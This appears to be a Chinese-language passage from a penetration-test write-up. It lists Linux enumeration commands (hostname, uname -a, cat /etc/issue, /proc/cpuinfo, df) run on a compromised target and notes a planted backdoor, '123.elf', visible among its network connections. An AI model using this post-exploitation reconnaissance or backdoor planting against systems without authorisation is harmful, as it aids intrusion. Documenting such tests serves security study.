

查詢主機名

2>/dev/null,作用是丟棄錯誤資訊

hostname 2>/dev/null

查詢系統名稱



cat /etc/issue

查詢核心版本



查詢系統和核心的所有相關資訊

依次為核心名稱,主機名,核心版本號,核心版本,硬體架構名稱,處理器型別,硬體平臺型別,作業系統名稱

uname -a



查詢CPU資訊

cat /proc/cpuinfo



查詢磁碟資訊

查詢檔案系統磁碟的詳細資訊

包括磁碟名稱,記憶體大小,已用空間,可用空間,掛載點

檢視本地磁碟資訊

df -lh

檢視所有磁碟資訊

df -ah



查詢網路連線狀態

存取網路連線狀態及其相關資訊的程式

這裡可以看到在目標執行中的"123.elf"後門程式

點到為止 測試結束